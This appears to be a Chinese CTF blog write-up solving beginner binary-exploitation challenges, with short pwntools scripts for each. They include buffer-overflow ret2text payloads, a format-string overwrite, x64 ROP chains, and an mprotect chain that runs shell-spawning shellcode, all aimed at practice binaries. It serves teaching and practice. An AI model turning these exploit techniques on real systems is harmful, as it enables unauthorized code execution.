本文最后更新于 2025年4月2日 晚上
test_your_nc
NC上去自动执行system("/bin/sh")
rip
Ret2Text,利用已有的代码执行shell
注意栈平衡
1
2
3
4
5
6
7
| elf = ELF('./pwn')
Ret = 0x0401185
payload = (0xf+8)*b'a' +p(Ret)+ p(elf.sym['fun'])
s(payload)
inter()
|
warmup_csaw_2016
程序已经leak backdoor了,那么直接读或者ida拿地址都可以,没有PIE
1
2
3
4
5
6
| Ret = 0x004006A4
payload = (0x40+8)*b'a' +p(Ret)+ p(0x0040060D)
s(payload)
inter()
|
ciscn_2019_n_1
一种是直接通过溢出将v2的值修改了,一种直接打backdoor即可
小数转十六进制(IDA里也可看)
1
2
3
4
5
| import struct
decimal = 5.625
hexadecimal = hex(struct.unpack('<I', struct.pack('<f', decimal))[0])
print(hexadecimal)
|
1
2
3
4
5
|
payload = (0x30-4)*b'a'+ p(0x41348000)[:4]
s(payload)
inter()
|
1
2
3
4
5
|
payload = (0x30+8)*b'a'+ p(0x004006BE)
s(payload)
inter()
|
pwn1_sctf_2016
一换三的理念,I —-> you
打Ret2Text即可,存在backdoor
1
2
3
4
| payload = b'I'*(((0x3c+8)//3)-1)+b'a' +p(elf.sym['get_flag'])
sl(payload)
inter()
|
jarvisoj_level0
打Ret2Text即可,存在backdoor
1
2
3
4
5
6
| Ret = 0x004005A5
payload = b'a'*(0x80+8)+p(Ret) +p(elf.sym['callsystem'])
sl(payload)
inter()
|
[第五空间2019决赛]PWN5
存在fmt,直接利用fmt修改pwd即可
1
2
3
4
5
6
7
| payload = fmtstr_payload(10,{0x804C044:1})
sa('your name:',payload)
ru('Hello,')
sa('passwd:',str(1))
inter()
|
jarvisoj_level2
有system,sh,传参即可
1
2
3
4
5
| sh = 0x0804A024
system = 0x0804849E
payload = (0x88+4)*b'a' + p(system) + p(sh)
sl(payload)
inter()
|
ciscn_2019_n_8
注意数据类型即可
1
2
3
| payload = p(17)*14
sl(payload)
inter()
|
bjdctf_2020_babystack
自定义输入长度,存在backdoor,打Ret2Text
1
2
3
4
5
| sl(str(0x20))
payload = b'a'*0x18 + p(elf.sym['backdoor'])
sl(payload)
inter()
|
jarvisoj_level2_x64
x64传参问题,rdi传参即可
1
2
3
4
5
6
| rdiRet = 0x00000000004006b3
system = 0x040063E
sh = 0x00600A90
payload = 0x88 * b'a' + p(rdiRet) + p(sh) + p(system)
sl(payload)
inter()
|


get_started_3dsctf_2016
静态编译,这道题应该是设置了alarm很抽象的是(没找到),而且这个时间不足以支撑putchar将flag打印出来,那么换个思路打mportect(静态一般都会有,实在没有再考虑libc,syscall)
我这里用的是栈传参,重复利用main函数达成控制程序流的效果
用寄存器弹掉参数也可以的
1
2
3
4
5
6
7
8
9
10
11
12
13
| mprotect = 0x0806EC80
sh = 0x080EB000
payload = b'a'*0x38
payload += p(mprotect) + p(0x08048A2F) + p(sh) + p(0x1000) + p(7)
sl(payload)
payload = b'a'*0x38
payload += p(0x0804F630) + p(sh) + p(sh)
sl(payload)
shellcode = asm(shellcraft.sh())
sl(shellcode)
inter()
|
1
2
3
4
5
6
7
8
9
10
11
12
| mprotect = 0x0806EC80
sh = 0x080EB000
pop_3_Junk = 0x0806fc30
payload = b'a'*0x38
payload += p(mprotect) + p(pop_3_Junk) + p(sh) + p(0x1000) + p(7)
payload += p(0x0804F630) + p(sh) + p(sh)
sl(payload)
shellcode = asm(shellcraft.sh())
sl(shellcode)
inter()
|
[HarekazeCTF2019]baby_rop
amd64传参问题,存在sh和system,直接打Ret2Text
rdi
rsi
rdx
rcx
r8
r9
栈
1
2
3
4
5
6
7
8
| system = elf.sym['system']
sh = 0x000601048
rdiRet = 0x0000000000400683
payload = b'a'*0x18
payload += p(rdiRet) + p(sh) + p(system)
sl(payload)
inter()
|
others_shellcode
i386典型shellcode,连上就有